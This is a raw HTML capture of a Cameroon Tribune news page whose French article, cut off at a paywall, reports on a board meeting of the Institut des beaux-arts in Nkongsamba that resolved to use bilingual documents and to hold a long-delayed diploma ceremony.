

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cameroon-tribune.cm/article.html/52895/en.html/institut-beaux-arts-nkongsamba-la-remise-diplomes-arrive
body_size: 14963
content:


<!DOCTYPE html>
<html lang="fr">
    <head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="alternate" hreflang="en"
        href="/default.html/en.html/cameroon-tribune" />
		<link rel="alternate" hreflang="fr"
        href="/default.html/fr.html/cameroon-tribune" />
		<link rel="alternate" hreflang="x-default"
        href="/" />
        <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
       		   		<!-- start:meta info -->
				 <title>Institut des beaux-arts Nkongsamba : la remise des diplômes arrive</title>
		 		<meta name="description" content="C’est l’une des résolutions de la deuxième session du Conseil de direction présidé ce 15 novembre par le recteur de l’université de Douala, Pr Magloire Ondoa." />
				
	<!-- sample facebook meta -->
	<meta property="og:image" content="https://cameroon-tribune.cm" />
			 <meta property="og:title" content="Institut des beaux-arts Nkongsamba : la remise des diplômes arrive" />
		 	<meta property="og:description" content="C’est l’une des résolutions de la deuxième session du Conseil de direction présidé ce 15 novembre par le recteur de l’université de Douala, Pr Magloire Ondoa." />
	
	<!-- sample twitter meta -->
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:site" content="@sopecam">
  <meta name="twitter:creator" content="@dbox">
  		 <meta name="twitter:title" content="Institut des beaux-arts Nkongsamba : la remise des diplômes arrive">
		  
  <meta name="twitter:description" content="C’est l’une des résolutions de la deuxième session du Conseil de direction présidé ce 15 novembre par le recteur de l’université de Douala, Pr Magloire Ondoa.">
  <meta name="twitter:image" content="https://cameroon-tribune.cm">
        
		
	
        <!-- Favicon and touch icons -->
        <link rel="shortcut icon" href="/assets/images/ico/favicon.png" type="image/x-icon">
		<link rel="icon" type="image/png" href="/assets/images/ico/favicon-32x32.png" sizes="32x32" />
		<link rel="icon" type="image/png" href="/assets/images/ico/favicon-16x16.png" sizes="16x16" />

        <!-- jquery ui css -->
        <link href="/assets/css/jquery-ui.min.css" rel="stylesheet" type="text/css"/>
        <!-- Bootstrap -->
        <link href="/assets/css/bootstrap.min.css" rel="stylesheet" type="text/css"/>
        <!--Animate css-->
        <link href="/assets/css/animate.min.css" rel="stylesheet" type="text/css"/>
        <!-- Navigation css-->
        <link href="/assets/bootsnav/css/bootsnav.css" rel="stylesheet" type="text/css"/>
        <!-- font awesome -->
        <link href="/assets/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css"/>
		<link href="https://fonts.googleapis.com/css?family=Roboto+Condensed" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Roboto+Slab:700" rel="stylesheet">
        <!-- themify-icons -->
        <link href="/assets/themify-icons/themify-icons.css" rel="stylesheet" type="text/css"/>
        <!-- weather-icons -->
        <link href="/assets/weather-icons/css/weather-icons.min.css" rel="stylesheet" type="text/css"/>
        <!-- flat icon -->
        <link href="/assets/css/flaticon.css" rel="stylesheet" type="text/css"/>
        <!-- Important Owl stylesheet -->
        <link href="/assets/owl-carousel/owl.carousel.css" rel="stylesheet" type="text/css"/>
        <!-- Default Theme -->
        <link href="/assets/owl-carousel/owl.theme.css" rel="stylesheet" type="text/css"/>
        <!-- owl transitions -->
        <link href="/assets/owl-carousel/owl.transitions.css" rel="stylesheet" type="text/css"/>
        <!-- style css -->
        <link href="/assets/css/additionalstyle.css?v=4" rel="stylesheet" type="text/css"/>
        <link href="/assets/css/style.css?v=3" rel="stylesheet" type="text/css"/>
        <link href="/assets/css/custom_style.css?v=52" rel="stylesheet" type="text/css"/>
				<link href="/assets/css/RYPP.css?v=2" rel="stylesheet" type="text/css"/>
		<meta name="google-site-verification" content="yG9A6yWEvFvUY-8enpitisj-_HOdW5jZr_bwmEHsDxg" />

</head> 

<body>

        <!-- PAGE LOADER -->
        <div class="se-pre-con"></div>
        <!-- *** START PAGE HEADER SECTION *** -->
        <header>
            <!-- START HEADER TOP SECTION -->
			
            <div class="header-top" style="background:linear-gradient(to bottom, #2d3841 0, #010c16 100%)">
                <div class="container">
                    <div class="row">
                        <div class="col-xs-12 col-md-6 col-sm-6 col-lg-6">
                            
                            <!-- Start top left menu -->
                            <div class="top-left-menu">
                                <ul>
                                   <li><a href="#"><i class="fa fa-phone"></i> (237) 222 30 41 47</a></li>
                                    <li><a href="mailto:info@cameroon-tribune.cm"><i class="fa fa-envelope"></i> info@cameroon-tribune.cm</a></li>
                                    <li><a href="https://boutique.sopecam.cm/contact/fr/page-contact"><i class="fa fa-star" style="color:red"></i> Nous contacter</a></li>
                                </ul>
                            </div>
                            <!-- End of /. top left menu -->
                        </div>
                        <!-- Start header top right menu -->
                         <div class="hidden-xs col-md-6 col-sm-6 col-lg-6">
							<div class="header-right-menu">
								<ul>
									
									<!-- <li>Wishlist: <a href="#">12</a></li> -->
									 
									<li class="abonnement" style="color :#fff"> <a href="https://boutique.sopecam.cm" target="_blank" style="color:#fff;font-weight: bold;"><i class="fa fa-shopping-cart"></i> Boutique</a> | <a href="/subscription.html/fr.html/abonnement" style="color:#fff;font-weight: bold;"><i class="fa fa-send"></i> Abonnement</a></li>
									
								</ul>
							</div>
						</div>
                    </div> <!-- end of /. row -->
                </div> <!-- end of /. container -->
            </div>
            <!-- END OF /. HEADER TOP SECTION -->
			
            <!-- START MIDDLE SECTION -->
            <div class="header-mid hidden-xs">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-4">
                            <div class="logo">
                                <a href="/"><img src="/assets/images/logo.png" class="img-responsive" title="logo ct" alt="logo ct"></a>
                            </div>
                        </div>
                        <div class="col-sm-8">
							<div class="slider-wrapper">
								<div id="post-slider" class="owl-carousel owl-theme">
							    <a href="http://#" target="_blank" class="ads-img">
        <img src="https://www.cameroon-tribune.cm//administrateur/photo/normal_fb36fdf.jpg" class="img-responsive" alt="publicité">
    </a>
    								</div>
							</div>
							<!-- Begin .clock -->                             
                            <div class="clock"> 
                                <div id="time" style="display:inline-block"></div>                                 
                                <div id="date" style="display:inline-block"></div>                                 
                            </div>                             
                            <!-- End .clock --> 
                        </div>
                    </div>
                </div>
            </div>
            <!-- END OF /. MIDDLE SECTION -->
            <!-- START NAVIGATION -->
            <nav class="navbar navbar-default navbar-sticky navbar-mobile bootsnav">
                <!-- Start Top Search -->
                <div class="top-search">
                    <div class="container">
                        <div class="input-group">
                            <span class="input-group-addon"><i class="fa fa-search"></i></span>
							<form action="/research.html/fr.html/ct-online" method="post" enctype="multipart/form-data">
                            <input type="text" class="form-control" name="queryText" placeholder="Search">
							</form>
                            <span class="input-group-addon close-search"><i class="fa fa-times"></i></span>
                        </div>
                    </div>
                </div>
                <!-- End Top Search -->
                <div class="container">            
                    <!-- Start Atribute Navigation -->
                    <div class="attr-nav">
                        <ul>
                            <li class="search"><a href="#"><i class="fa fa-search"></i></a></li>
                        </ul>
                    </div>
                    <!-- End Atribute Navigation -->
                    <!-- Start Header Navigation -->
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-menu">
                            <i class="fa fa-bars"></i>
                        </button>
                        <a class="navbar-brand hidden-sm hidden-md hidden-lg" href="#brand"><img src="/assets/images/logo.png" title="logo ct" class="logo" alt="logo ct"></a>
                    </div>
                    <!-- End Header Navigation -->
                    <!-- Collect the nav links, forms, and other content for toggling -->
                    <div class="collapse navbar-collapse" id="navbar-menu">
                        <ul class="nav navbar-nav navbar-left" data-in="" data-out="">
							
                            <li>
                                <a href="/default.html/fr.html/ct-online" class="home"><i class="fa fa-home" style="font-size:20px;"></i></a>
                            </li>
							
														
							
							<li><a href="/category2.html/4/fr.html/presidential">Presidential</a></li>
 <li><a href="/category2.html/1/fr.html/politique">Politique</a></li>
 <li><a href="/category2.html/2/fr.html/economie">Economie</a></li>
 <li><a href="/category2.html/5/fr.html/societe">Société</a></li>
 <li><a href="/category2.html/6/fr.html/culture">Culture</a></li>
 <li><a href="/category2.html/8/fr.html/sports">Sports</a></li>
 <li><a href="/category2.html/3/fr.html/international">International</a></li>
 <li><a href="/category2.html/11/fr.html/editorial">Editorial</a></li>
 <li><a href="/category2.html/7/fr.html/regions">Régions</a></li>
 							<li><a href="/comments.html/fr.html/ct-comments">Commentaires</a></li>
							<li class="dropdown">
                                <a href="#" class="dropdown-toggle other-menu" data-toggle="dropdown" ><i class="fa fa-bars" style="color:#222;font-size:18px"></i></a>
                                    <ul class="dropdown-menu">
									<li><a href="/category2.html/7/fr.html/regions">Régions</a></li>
 								<li><a href="/sponsoredcontent.html/fr.html/contenus-sponsorise">Contenus sponsorisés</a></li>
                                </ul>
                            </li>
							                        </ul>
                    </div><!-- /.navbar-collapse -->
                </div>
              
            </nav>
            <!-- END OF/. NAVIGATION -->
        </header>

        <!-- *** END OF /. PAGE HEADER SECTION *** -->















































    
	  <style>
	  .grid-item .grid-item-img {
    min-height: auto;
}
.form-group .error{color:red;display:block}
	.row .error{color:red;display:block}
	.row .attribute-class{height:110px}
	.form-control.error{
    border-color: #f2676b !important;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(242, 103, 107, 0.66) !important;
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(242, 103, 107, 0.68) !important;
}
.post-footer .social{
display:inline-block
}
#share-buttons{
display:inline-block
}
#share-buttons img {
width: 35px;
padding: 5px;
border: 0;
box-shadow: 0;
display: inline;
}
.post_details_block h1 {
    color: #036;
    font-family: "The Serif Office",Georgia,serif;
	font-size: 30px;
}
.page-title .title-cat {
    color: #000;
    font-size: 26px;
    font-weight: 400;
    line-height: 25px;
    padding: 0;
    margin: 6px 0;
}
.page-title .title-cat strong {
    font-family: "The Serif Office",Georgia,serif;
    font-size: 44px;
    line-height: 55px;
    color: #40a9ff;
}
	  </style>
	  <!-- *** START PAGE MAIN CONTENT *** -->
        <main class="page_main_wrapper">
            <!-- START PAGE TITLE --> 
            <div class="page-title">
                <div class="container">
                    <div class="row">
                        <div class="col-xs-12 col-sm-6 col-md-6">
                            <span class="title-cat"><strong>Régions</strong></span>
                        </div>
                        <div class="col-xs-12 col-sm-6 col-md-6">
                            <ol class="breadcrumb">
                                <li><a href="/">Accueil</a></li>
                                <li class="active"><a href="details_2">Détail de l'article</a></li>
                            </ol>
                        </div>
                    </div>
                </div>
            </div>
            <!-- END OF /. PAGE TITLE --> 
            <div class="container">
                <div class="row row-m">
                    <!-- START MAIN CONTENT -->
                    <div class="col-sm-8 col-p  main-content">
                        <div class="theiaStickySidebar">
                            <div class="post_details_inner">
                                <div class="post_details_block details_block2">
	<div class="post-header">
		
		<h1>Institut des beaux-arts Nkongsamba : la remise des diplômes arrive</h1>
		<ul class="authar-info">
			<li><a href="#" class="link">Par Georges Emmanuel TSAYID</a></li>
			<li> 21 Nov 2022 13:59</li>
			<li><a href="#" class="link">0 Likes</a></li>
			<li><a href="#" class="link"></a></li>
		</ul>
	</div> 
			<figure class="social-icon">
		<img src="https://www.cameroon-tribune.cm//administrateur/photo/normal_91634ea.jpg" alt="Institut des beaux-arts Nkongsamba : la remise des diplômes arrive" title="Institut des beaux-arts Nkongsamba : la remise des diplômes arrive" class="img-responsive">	
		<div>
			<a href="https://www.facebook.com/sharer.php?u=https://www.cameroon-tribune.cm/article.html/52895/fr.html/institut-beaux-arts-nkongsamba-la-remise-diplomes-arrive" target="_blank"><i class="fa fa-facebook"></i></a>
			<a href="https://twitter.com/share?url=https://www.cameroon-tribune.cm/article.html/52895/fr.html/institut-beaux-arts-nkongsamba-la-remise-diplomes-arrive&amp;text=cameroontribune%20Share%20Buttons&amp;hashtags=cameroon-tribune" target="_blank"><i class="fa fa-twitter"></i></a>
			<a href="https://plus.google.com/share?url=<? echo urlencode("https://www.cameroon-tribune.cm/fr.html/ct-article"); ?>" target="_blank"><i class="fa fa-google-plus"></i></a>
		</div>
		</figure>
		
		<div class="row" style="display:none">
		<div class="col-sm-6">
			
		</div>
		<div class="col-sm-6">
			
		</div>
	</div>
			<p style="font-weight:bold">C’est l’une des résolutions de la deuxième session du Conseil de direction présidé ce 15 novembre par le recteur de l’université de Douala, Pr Magloire Ondoa.</p>
		

				<div class="testID" style="text-align:justify"><p>Les r&eacute;solutions ayant sanctionn&eacute; la deuxi&egrave;me session ordinaire du Conseil de direction de l&rsquo;Institut des beaux-arts (IBA) de Nkongsamba tenaient en deux points principaux : la pr&eacute;sentation syst&eacute;matique des documents en fran&ccedil;ais et en anglais en vue du renforcement de la promotion du bilinguisme et du multiculturalisme ; puis la remise des dipl&ocirc;mes acad&eacute;miques aux &eacute;tudiants &agrave; partir de la premi&egrave;re promotion sortie en 2013, jusqu&rsquo;&agrave; celle en cours. Ladite c&eacute;r&eacute;monie devrait &ecirc;tre organis&eacute;e apr&egrave;s l&rsquo;ex&eacute;cution du budget de l&rsquo;ann&eacute;e prochaine. Les membres du Conseil ont &eacute;galement proc&eacute;d&eacute; &agrave; l&rsquo;&eacute;valuation des r&eacute;solutions et recommandations prises lors de la session de 2021.<br />
En ouvrant les travaux, le recteur de l&rsquo;universit&eacute; de Douala, le Pr. Magloire Ondoa, s&rsquo;est f&eacute;licit&eacute; du rayonnement de l&rsquo;institut. Un rayonnement mat&eacute;rialis&eacute; &agrave; travers l&rsquo;expression du g&eacute;nie et des talents des &eacute;tudiants de l&rsquo;IBA qui, non seulement, remportent des troph&eacute;es au plan international, mais se distinguent par la qualit&eacute; de leur travail. Le Pr Magloire Ondoa a attribu&eacute; ce rayonnement &agrave; la politique de formation impuls&eacute;e par le chef de l&rsquo;Etat d&rsquo;une part, et &agrave; l&rsquo;attention particuli&egrave;re que le ministre d&rsquo;Etat, ministre de l&rsquo;Enseignement sup&eacute;rieur accorde &agrave; l&rsquo;IBA, d&rsquo;autre part.<br />
Occasion pour le recteur d&rsquo;exprimer sa gratitude &agrave; la directrice de l&rsquo;IBA, Pr Annette Nguea Angoua, pour le travail accompli avec passion et amour pour les arts. Avec en sus beaucoup de patriotisme. &laquo; Il s&rsquo;agit du constat fait par le rectorat de l&rsquo;universit&eacute; de Douala &agrave; l&rsquo;&eacute;gard de Mme le directeur de l&rsquo;IBA. L&rsquo;on ne peut pas ignorer la r&eacute;alit&eacute; des efforts accomplis pour que l&rsquo;IBA soit ce qu&rsquo;il est aujourd&rsquo;hui. Ces efforts doivent &ecirc;tr...</div>
<div class="article__blur"> 
</div>
<div class="article__footer"> 
	<div class="w-premium">
		<div class="w-premium__subscribed">
			<h3 class="w-premium__subscribed-title">
			Cet article complet est réservé aux abonnés				
			</h3>
			<p class="w-premium__subscribed-paragraph">
					
				Déjà abonné ?			<a class="link " href="/abonnement.html/52895/fr.html/abonnement">
				<span>Identifiez-vous &gt;</span>
			</a>			
			</p>
		</div>
	<div class="w-premium__header">
		<h2 class="w-premium__title">
		Accédez en illimité à Cameroon Tribune Digital à partir de 26250 FCFA		</h2>
		<a class="btn btn-danger w-100 " href="/subscription.html/fr.html/abonnement">
		Je M&#039;abonne		</a>
	</div>
	
	<div class="w-premium__features">
		<h4 class="w-premium__features-hook">
		1 minute suffit pour vous abonner à Cameroon Tribune Digital !		</h4>
		<div class="w-premium__features-row row">
			<div class="w-premium__features-cell w-premium__features-cell--cover col-12 col-md-5">
				
				<div class="w-premium__features-plus">
				<img class="w-premium__features-kiosk img-fluid" src="/assets/images/aboimg-removebg-preview.png" alt="Kiosk">
				<a class="link" href="/bibliotheque.html/fr.html/archives-ct">
				<span>En savoir plus</span>
				</a>					
				</div>
			</div>
			<div class="w-premium__features-cell w-premium__features-cell--list col-12 col-md-7">
				<ul class="w-premium__features-list">
						<li class="w-premium__features-item">
							Votre numéro spécial cameroon-tribune en version numérique							
						</li>
						<li class="w-premium__features-item">
							Des encarts						</li>
						<li class="w-premium__features-item">
							Des appels d'offres exclusives						</li>
						<li class="w-premium__features-item">
							D&#039;avant-première (accès 24h avant la publication)						</li>
						<li class="w-premium__features-item">
							Des éditions consultables sur tous supports (smartphone, tablettes, PC)						</li>
				</ul>
			</div>
			</div>
		</div>
	</div>
</div>
	</div>
                                <!-- Post footer -->
                               <!-- Post footer -->
                                <div class="post-footer">
                                    <div class="row thm-margin">
                                       
                                        <div class="col-sm-8 col-md-8 thm-padding">
                                            <div class="social">
                                                <ul>
                                                   													<li>
														<a href="#" class="btn btn-xs btn-success" style="color:#fff" data-toggle="modal" data-target="#id-signup">J'aime <i class="fa fa-heart"></i></a>
													</li>
													                                                </ul>
                                            </div>
											<!-- I got these buttons from simplesharebuttons.com -->
											<div id="share-buttons">
												<span class="title">Partager sur :</span>
												<!-- Facebook -->
												<a href="https://www.facebook.com/sharer.php?u=https://www.cameroon-tribune.cm/article.html/52895/fr.html/CT-article" target="_blank">
													<img src="https://simplesharebuttons.com/images/somacro/facebook.png" alt="Facebook" />
												</a>
												
												<!-- Google+ -->
												<a href="https://plus.google.com/share?url=<? echo urlencode("/fr.html/ct-article"); ?>" target="_blank">
													<img src="https://simplesharebuttons.com/images/somacro/google.png" alt="Google" />
												</a>
												
												<!-- Twitter -->
												<a href="https://twitter.com/share?url=https://www.cameroon-tribune.cm/article.html/52895/fr.html/CT-article&amp;text=cameroontribune%20Share%20Buttons&amp;hashtags=cameroon-tribune" target="_blank">
													<img src="https://simplesharebuttons.com/images/somacro/twitter.png" alt="Twitter" />
												</a>
											</div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <!-- START RELATED ARTICLES -->
                            <div class="post-inner post-inner-2">
                                <!--post header-->
                                <div class="post-head">
                                    <h2 class="title"><strong>Reactions </strong></h2>
                                </div>
                                <!-- post body -->
                                <div class="post-body">
                                    <div id="post-slider-2" class="owl-carousel owl-theme">
                                        <!-- item one -->
                                        <div class="item">
                                            <div class="news-grid-2">
                                                <div class="row row-margin">
                                                                                                        
                                                </div>
                                            </div>
                                        </div>
                                       
                                    </div>
                                </div>
                                
                            </div>
                            <!-- END OF /. RELATED ARTICLES -->
                            <!-- START COMMENT -->
                            <div class="comments-container">
                                <h3>Commentaires</h3>
                                <ul class="comments-list">
									
                                            <div class="row">
                                                <div class="col s12">
                                                    <div class="card blue-grey darken-1">
                                                        <div class="card-content white-text">
                                                            <span class="card-title">List is empty.</span>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>

                                                                            
                                </ul>
                            </div>
                            <!-- END OF /. COMMENT -->
                            <!-- START COMMENTS FORMS -->
							
                            <form style="display:block" id="commentform" class="comment-form" action="" method="post" enctype="multipart/form-data">
                                <h3><strong>Laissez</strong> un Commentaire</h3>
								<input type="hidden" class="form-control" id="itemId" name="itemId" placeholder="Full name*" value="52895">
                                <div class="row">
                                    <div class="col-sm-6">
                                        <div class="form-group">
                                            <label for="name">Nom(s) complet*</label>
                                            <input type="text" class="form-control" id="name" name="name" placeholder="Nom(s) complet*">
                                        </div>
                                    </div>
                                    <div class="col-sm-6">
                                        <label for="email">Email*</label>
                                        <div class="form-group">
                                            <input type="text" class="form-control" id="email" name="email" placeholder="Email">
                                        </div>
                                    </div>
                                    <div class="col-sm-6">
                                        <div class="form-group">
                                            <label for="name">Téléphone</label>
                                            <input type="text" class="form-control" id="phone" name="phone" placeholder="Téléphone">
                                        </div>
                                    </div>
                                   
                                </div>
                                <div class="form-group">
                                    <label for="email">message</label>
                                    <textarea class="form-control" id="message" name="comment" placeholder="Commentaires*" rows="5"></textarea>
                                </div>
                                <button type="submit"  class="btn btn-news"> Envoyer</button>
                            </form>
							<div id="success"></div>
							
                            <!-- END OF /. COMMENTS FORMS -->
							<!-- START RELATED ARTICLES -->
                            <div class="post-inner post-inner-2">
                                <!--post header-->
                                <div class="post-head">
                                    <h2 class="title"><strong>De la meme catégorie</strong> </h2>
                                </div>
                                <!-- post body -->
                                <div class="post-body">
                                    <div id="post-slider-2" class="">
                                        <!-- item one -->
                                        <div class="item">
                                            <div class="news-grid-2">
                                                <div class="row row-margin">
													<div class="col-xs-6 col-sm-4 col-md-4">
	<div class="grid-item">
			<div class="grid-item-img item-img" style="display:inline-block">
			<a href="/article.html/74889/fr.html/medias-il-sappelait-abodel-karimou">
				<img src="https://www.cameroon-tribune.cm//administrateur/photo/normal_aaeefec.jpg" alt="Post Author Avatar" class="img-responsive">
			</a>
		</div>
				<h5><a href="/article.html/74889/fr.html/medias-il-sappelait-abodel-karimou" class="title">Médias : il s’appelait Abodel Karimou</a></h5>
		<ul class="authar-info">
			<li> 06 Jan 2026 13:52</li>
			<li class="hidden-sm"><a href="/article.html/74889/fr.html/medias-il-sappelait-abodel-karimou" class="link">0 likes</a></li>
		</ul>
	</div>
</div>
<div class="col-xs-6 col-sm-4 col-md-4">
	<div class="grid-item">
			<div class="grid-item-img item-img" style="display:inline-block">
			<a href="/article.html/74886/fr.html/festival-douala-fiesta-apotheose-en-beaute">
				<img src="https://www.cameroon-tribune.cm//administrateur/photo/normal_94cfce2.jpg" alt="Post Author Avatar" class="img-responsive">
			</a>
		</div>
				<h5><a href="/article.html/74886/fr.html/festival-douala-fiesta-apotheose-en-beaute" class="title">Festival Douala Fiesta : apothéose en beauté</a></h5>
		<ul class="authar-info">
			<li> 06 Jan 2026 13:41</li>
			<li class="hidden-sm"><a href="/article.html/74886/fr.html/festival-douala-fiesta-apotheose-en-beaute" class="link">0 likes</a></li>
		</ul>
	</div>
</div>
<div class="col-xs-6 col-sm-4 col-md-4">
	<div class="grid-item">
			<div class="grid-item-img item-img" style="display:inline-block">
			<a href="/article.html/74726/fr.html/manjo-un-nouveau-chef">
				<img src="https://www.cameroon-tribune.cm//administrateur/photo/normal_9e535bd.jpg" alt="Post Author Avatar" class="img-responsive">
			</a>
		</div>
				<h5><a href="/article.html/74726/fr.html/manjo-un-nouveau-chef" class="title">Manjo : un nouveau chef à Kolla-Mission</a></h5>
		<ul class="authar-info">
			<li> 23 Dec 2025 12:44</li>
			<li class="hidden-sm"><a href="/article.html/74726/fr.html/manjo-un-nouveau-chef" class="link">0 likes</a></li>
		</ul>
	</div>
</div>
                                                    
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <!-- Post footer -->
                                
                            </div>
                            <!-- END OF /. RELATED ARTICLES -->
                        </div>
                    </div>
                    <!-- END OF /. MAIN CONTENT -->
                    <!-- START SIDE CONTENT -->
                    <div class="col-sm-4 col-p rightSidebar">
	<div class="theiaStickySidebar">
		<!-- START ADVERTISEMENT -->
		
					
		<!-- END OF /. ADVERTISEMENT -->
		<div class="panel_inner">
			<div class="panel_header kiosque">
				<h4><strong>En</strong> kiosque				
		<div class="p" style="display: inline-block;">  
		<form method="post" role="form" action="https://boutique.sopecam.cm/ajax/checkoutpdf.php" id="checkoutpdf"  style="display:inline-block">
			<input type="hidden" value="1978" id="pdfId" name="pdfId"/>
			<input type="hidden" value="CT du 07 01 2026" id="pdfTitle" name="pdfTitle"/>
			<input type="hidden" value="" id="pdfDescription" name="pdfDescription"/>
			<input type="hidden" value="https://www.cameroon-tribune.cm/administrateur/photo/normal_7dg4cb4.jpg" id="URLimg" name="URLimg"/>
			<input type="hidden" value="2026-01-07" id="pdfcreateAt" name="pdfcreateAt"/>
			<input type="hidden" value="kpnSk8uWql+kmZyTlaLHmaLXy6tke43EyanAk2iPlpPCYpVkml+nlJo=" id="URLpdf" name="URLpdf"/>
			<input type="submit" class="btn btn-news" value="Acheter" name="rechercher" style="display:inline-block"/>
		</form>
		<a href="https://boutique.sopecam.cm/abonnement/fr/abonnement" class="btn btn-news" style="display: inline-block;">Abonnez-vous</a></p>
</div>
				</h4>
			</div>
			<div class="panel_body">
				<a href="/bibliotheque.html/fr.html/archives-ct" class="img-ads"><img src="https://www.cameroon-tribune.cm/administrateur/photo/normal_7dg4cb4.jpg" class="img-responsive" style="margin:0 auto" alt="img-ads"></a>
	</br>
		<div class="p">  
		<form method="post" role="form" action="https://boutique.sopecam.cm/ajax/checkoutpdf.php" id="checkoutpdf">
			<input type="hidden" value="1978" id="pdfId" name="pdfId"/>
			<input type="hidden" value="CT du 07 01 2026" id="pdfTitle" name="pdfTitle"/>
			<input type="hidden" value="" id="pdfDescription" name="pdfDescription"/>
			<input type="hidden" value="https://www.cameroon-tribune.cm/administrateur/photo/normal_7dg4cb4.jpg" id="URLimg" name="URLimg"/>
			<input type="hidden" value="2026-01-07" id="pdfcreateAt" name="pdfcreateAt"/>
			<input type="hidden" value="kpnSk8uWql+kmZyTlaLHmaLXy6tke43EyanAk2iPlpPCYpVkml+nlJo=" id="URLpdf" name="URLpdf"/>
			<input type="submit" class="btn btn-news button" value="Acheter" name="rechercher" style="margin: 0 auto;display:block"/>
		</form>
</div>
			</div>
		</div>
		
		<!-- START NAV TABS -->
		<div class="panel_inner categories-widget infos-widget">
			<div class="panel_header infos-news2">
				<h4><strong>Les</strong> plus Lus</h4>
			</div>
			<div class="panel_body infos-body">
				<div class="posts">
					<div class="tabs-wrapper">
						<!-- Tab panels one --> 
						<div class="tab-content">
							<div role="tabpanel" class="tab-pane fade in active" id="home">

								<div class="most-viewed">
									<ul id="most-today" class="content tabs-content">
										<li><span class="text"><a href="/article.html/61450/fr.html/msem-todjom-2023-lapotheose">Msem Todjom 2023 : l’apothéose</a> </span><span class="link"><i class="fa fa-eye"></i> 159</span></li>
<li><span class="text"><a href="/article.html/64128/fr.html/banque-finance-au-coeur-de-la-digitalisation">Banque et finance : au cœur de la digitalisation</a> </span><span class="link"><i class="fa fa-eye"></i> 234</span></li>
<li><span class="text"><a href="/article.html/63576/fr.html/arachides-bonnes-affaires-dans-ladamaoua">Arachides : bonnes affaires dans l’Adamaoua</a> </span><span class="link"><i class="fa fa-eye"></i> 41</span></li>
<li><span class="text"><a href="/article.html/67578/fr.html/arts-plastiques-connexions">Arts plastiques : connexions artistiques</a> </span><span class="link"><i class="fa fa-eye"></i> 307</span></li>
<li><span class="text"><a href="/article.html/74914/fr.html/lumumba-la-statue">Lumumba : la statue humaine</a> </span><span class="link"><i class="fa fa-eye"></i> 395</span></li>
									</ul>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		
		<!-- END OF /. NAV TABS -->
		<!-- START SOCIAL ICON -->
		<div class="social-media-inner">
			<ul class="social-media clearfix">
				
				<li>
					<a href="https://www.facebook.com/camerountribune" class="fb" target="_blank">
						<i class="fa fa-facebook"></i>
						
					</a>
				</li>
				<li>
					<a href="#" class="g_plus">
						<i class="fa fa-google-plus"></i>
					   
					</a>
				</li>
			   
				<li>
					<a href="https://www.twitter.com/camerountribune" class="twitter" target="_blank">
						<i class="fa fa-twitter"></i>
					   
					</a>
				</li>
				
			</ul> <!-- /.social icon -->     
		</div>
		<!-- END OF /. SOCIAL ICON -->
	</div>
</div> 
                    <!-- END OF /. SIDE CONTENT -->
                </div>
            </div>
        </main>
        <!-- *** END OF /. PAGE MAIN CONTENT *** -->
<!-- Modal -->
  <div class="modal fade" id="id-signup" tabindex="-1" role="dialog" aria-labelledby="titrePopup" aria-hidden="true">
    <div class="modal-dialog">
    
      <!-- Modal content-->
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="close" data-dismiss="modal">&times;</button>
